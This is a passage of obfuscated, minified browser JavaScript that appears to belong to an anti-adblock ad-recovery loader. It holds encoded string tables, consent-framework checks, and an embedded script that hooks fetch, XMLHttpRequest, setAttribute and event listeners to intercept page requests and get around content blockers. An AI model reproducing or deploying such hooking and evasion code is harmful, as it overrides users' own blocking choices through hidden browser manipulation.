value.","referrer","getWindowId","&request_id=","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","stylesheet","reserved2Output","object-keys","utf-8","samsungbrowser","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","symplr","scrollY","article","searchParams","push","resources://","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","fXFCPHpgUFpbWUg6MHNqdmFPcA==","getBoundingClientRect","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","player","HTMLLinkElement","tag","a24xZWhvNmZqYnI0MHB4YzlpMnE=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Element","overflow","Timed out waiting for consent readiness","Invalid protect url prefix: ","left","bnh6bg==","adshieldAvgRTT","Url","innerHeight","document.getElementsByClassName","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","eventId=","httpEquiv","637190bGURxg","rel","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","RegExp","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","evaluate","Forcepoint","wrong contentWindow","nextSibling","get","pubstack","now","defineProperty","FontFace","https://","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","YmphM3prZnZxbHRndTVzdzY3OG4=","opr","snigel","aditude","text","hasAttribute","DocumentFragment","a2Zwdg==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","gpt-interworks","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","geniee","contains","purpose","ssmas","cadmus script blocked","stack","endsWith","Chrome/","atob-btoa","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","as_modal_loaded","then","protocol","document - link element","abc","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getElementsByClassName","14lJRhNI","img","cmVzZXJ2ZWQyT3V0cHV0","pagehide","replace","removeAttribute","document.documentElement.clientWidth, clientHeight","7077qrLhHf","as-empty-bidder","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","adfit","send","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cWJ1dw==","firefox","head","SharedStorageWorklet","getAttribute","document","createObjectURL","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","CrOS","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","useractioncomplete","userAgent","Zm1qeA==","Map","mailto:","includes","get-computed-style","hostage","gpt-rubicon","&type=negotiate_fail","resource","EventTarget_addEventListener","dispatchEvent","configIndex","c3ZtbQ==","json.parse","isInAdIframe","gpt-adingo","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","HTMLSourceElement","try-catch","HTMLFormElement","textContent","isSamsungBrowser","reverse","reduce","getDeviceInfo","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cmd","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","pathname","sentrySampleRatio","as-async","gpt-anymind","naver","intersectionRatio","all","test","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","cache_is_blocking_ads","setAttribute",". Phase: ","append","parseFloat","dable-tdn","debug","Date","v7.5.63","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","reload","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","android","entries","stopImmediatePropagation","HTMLMetaElement","outerHeight","inventories_key","className","Array","Date.now is not a number","http://","cmVzZXJ2ZWQy","loader-check","unknown","recovery","IFrame","input","style","adsense","childElementCount","yahoo-mail-v1","copyScriptElement","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","num","Node_insertBefore","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",", cfRay: ","length","setInterval","atob","can't access user-agent","players","getOwnPropertyDescriptor","&domain=","coupang-dynamic","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","profile","body","random","elementFromPoint","aXJycg==","postMessage","ariaLabel","string-api","charCodeAt","script not executed(inline)","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","error","link","scrollWidth","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","div#contents > span#ads","http","(function(){","frameElement","anymind","scribd.com","eWJmcQ==","45415cOSwPZ","close-error-report","function","alt","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","as_domain","gpt-adsinteractive","query","toString","useragent","iterator","eventStatus","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","matches","requestAnimationFrame","return this","NodeList","keyval","ping","cmVzZXJ2ZWQxT3V0cHV0","srcset",", body: ","gpt-tdn","set","charAt","setImmediate","AdShield API","can't access document.hidden","headers","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Y29rcQ==","href","b3V0cHV0","baseURI","Document","core-ads","find","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","rtt","isFirefox","decodeURIComponent","1206084hPDrgn","PTZhMEc+UE9vMzdudj94JjFgXTJ0","string","reserved1","target","boundingClientRect","HTMLVideoElement","TkduRThhX3kuRmpZTz00dzNdcDc=","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","insertAdjacentHTML","trim","value","script:","4536444aITugc","raptive","src","symbol","geniee-prebid","gpt-publisher","signalStatus","Worker","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","idx","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Object","dXl5aw==","gpt-minutemedia","sdkVersion","mezzomedia","Function","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","map","Version/","worldhistory.org","18gPyBLf","tpmn","loader","application/javascript","<html></html>","gpt-highfivve","document.classList.contains","AS-ENCODED-VAL","reject","resources-v2://","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","property","none","pubkey","w2g","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","document.getElementById","child-0","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","/script/","some","setItem","), url: ","version=","gpt-funke","cnlwYQ==","traffective","728","CSSStyleSheet","hash","toLowerCase","charset","document.createElement","poster","__gpp","Yml4cXJod245emptNTRvMTJmZTBz","https://report.error-report.com/modal?eventId=&error=","output","base64 failed","visualViewport","edge","Node_baseURI","gpt-adshield","document.head.appendChild, removeChild, childNodes","title","adthrive","as_","em1wYw==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","EventTarget","math-random","toPrimitive","edl","floor","isArray","__gpp not found within timeout","removeEventListener","initial","getEntriesByType","Node","localStorage","HTMLScriptElement","picrew.me","test/v1ew/failed","apply","fuse","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","exec","_isTcfNeeded","PerformanceResourceTiming","width not set properly","ddg/","insertAfter","type","data:","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","_fa_","&is_brave=","Blob","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","setProperty","abs","split","check","Failed to load script: ","JSON","ghi","edg/","test/view/passed","add","listenerId","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Element_getAttribute","requestIdleCallback","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","filter","Event","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","4QvliHd","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","ar-yahoo-v1","children","element-attributes","status code: ","host","gpt-nextmillennium","btoa","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","HTMLImageElement","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","reserved1Input","document.classList.remove not work","http:","self","setHTMLUnsafe","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","__sa_",", StatusCode: [","Window_decodeURIComponent","https://cadmus.script.ac","parse","Window_fetch","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","string-try-catch","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","sping","gpt-adpushup","cachedResultIsInAdIframe","ZWhvcg==","Headers","error on contentWindow","width","adshield-native","Range","outerHTML","div#contents","gpt-firstimpression","slice","googletag","no purpose 1 consent","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Failed to load website due to adblock: ","blob:","readyState","DOMTokenList","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-enliple","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","getPropertyValue","language","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Click","port","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Firefox/","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","gpt-ima-adshield","navigator","token=","X-Length","Failed to fetch script: ","data","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","script","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Navigator","reserved2Input","insertAdjacentElement","name","POST","close","encodeURIComponent","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","fetchScript error(status: ","&title=","jkl","/resources/v2/","isInIframe","as_loader_version","nthChildOf","aXRoYw==","srcdoc","c204ZmtocndhOTR5MGV1cGoybnEx","HTMLMediaElement","promise","onLine","action","domain switch: no src attribute","polarbyte","alert","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","promise tainted","adingo","Window","getElementById","async","scrollHeight","/report?","sleipnir/","parentNode","requestIdleCallback not exists","tagName","eventName","cmVzZXJ2ZWQySW5wdXQ=","extra","decodeURI","adshield-api",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"[native code]","AdShield API cmd","[data-uri]","catch","width not removed","outerWidth","statusText","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","true","createContextualFragment","connection","fetchLater","onreadystatechange","728px","a3luYg==","version","findIndex","Loader aborted: ","Failed to decode protect-url: url is empty","document.getElementsByTagName","PerformanceEntry","aW5wdXQ=","cultureg","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","randomize","gpt-nextmillenium","consents","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Element_setAttribute","responseText","edgios","getGPPData","originalUrl","Clean.io Inc.","sendBeacon","ar-v1","min","safari","String",'{"type": "tag", "marshalled": "<html></html>"}',"documentElement","setAttributeNS","d2VneWpwenV4MzhxMmE5dm1pZm90","innerHTML","gpt-geniee","&host=","https:","html","indexOf","message","frames","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","removeChild","sectionChange","responseType","eval","trident","source","14296aeMluq","gpt-clickio","491439XHUOYt","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","focus/","adshield","setTimeout","gpt-andbeyond","as-revalidator","xhr.onreadystatechange not set","_as_res","brave","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","responseURL","fetchScript error(script malformed), url: ","Css","/view","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","status","tel:","reserved2","url","opera","HTMLIFrameElement","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","script not executed(blob)","data-resource","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","parseInt","tcloaded","intersectionRect","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","chrome","CSSStyleDeclaration","call","insertRule","})()","last_bfa_at","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","text/css","constructor","scrollX","inventory_name","object","location","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","cookie","Error","Failed to execute packing script","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","prod","cmVzZXJ2ZWQx","json","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MessagePort","char must be length 1","adshieldMaxRTT","querySelectorAll","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","__tcfapi","HTMLElement","iframe","HTMLAnchorElement","URLSearchParams","OWptYW53eXF4MHM1NHp1dG82aA==","replaceSync","def","minutemedia","tcString","classList","warn","right","currentScript","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","adsinteractive","clearInterval","appendScriptElementAsync","fetch","isNaN","whale","alphaStr","insertBefore","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","gpt-vuukle","wrong googletag.pubads()","https://html-load.com","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=",".js","Script","origin","script malformed. source length: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","lastIndexOf","endpoint","addModule","https://report.error-report.com/modal?","hidden","top","document.querySelector","], X-Crc32: ","bottom","HTMLStyleElement","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","isGecko","error on googletag.pubads()","isSleipnir","getAttributeNames","parentElement","isBrave","write","document - find element","about:","Response","freestar","innerWidth","parent","URL","teads","ZndiaA==","pubads","setIsTcfNeeded"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=352]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(146772===parseInt(n(1085))/1*(-parseInt(n(1078))/2)+parseInt(n(692))/3*(-parseInt(n(518))/4)+-parseInt(n(1210))/5+-parseInt(n(384))/6+parseInt(n(957))/7*(parseInt(n(690))/8)+parseInt(n(420))/9*(parseInt(n(1034))/10)+parseInt(n(397))/11)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(733)==typeof globalThis)return globalThis;try{return this||new Function(e(358))()}catch(t){if(e(733)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(1179)];t<r;t++)o=(o<<5)-o+e[n(1196)](t),o|=0;return o},r=class{static[e(503)](){const t=e;var n,r;let i=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:t(1166),c=!(arguments[t(1179)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1045)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(466)+o(i+"_"+s),m=t(466)+o(i+"_"+l),f=t(466)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(1212)==typeof Symbol&&n(400)==typeof Symbol[n(353)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1212)==typeof Symbol&&e[t(730)]===Symbol&&e!==Symbol[t(941)]?t(400):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(733)!=i(e)||!e)return e;var o=e[Symbol[n(471)]];if(void 0!==o){var r=o[n(724)](e,n(386));if(n(733)!=i(r))return r;throw new TypeError(n(992))}return String(e)}(o),(o=c(400)==i(a)?a:a+"")in n?Object[c(1046)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(811)](t){this[e(488)]=t}static[e(1043)](t){const n=e;let o=!(arguments[n(1179)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1179)]>2&&void 0!==arguments[2]?arguments[2]:n(480);try{return o&&(t=l(t)),window[r][n(863)](t)}catch(e){return""}}static[e(366)](n,o){const r=e;let i=!(arguments[r(1179)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1179)]>3&&void 0!==arguments[3]?arguments[3]:r(480);try{if(i&&(n=l(n)),!this[r(488)])return window[c][r(441)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(1179)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(1045)](),c=()=>{const e=r;e(1212)!=typeof window[e(750)]?Date[e(1045)]()-i>n?o(new Error(e(840))):setTimeout(c,50):t(window[e(750)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(719)!==e[i(354)]&&i(1102)!==e[i(354)]||n&&!e[i(759)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(750)])||void 0===r||r[n(724)](c,n(476),2,(()=>{}),e[n(510)])}catch{}o(e)}};null===(c=(s=window)[i(750)])||void 0===c||c[i(724)](s,i(963),2,u),setTimeout((()=>{l||r(new 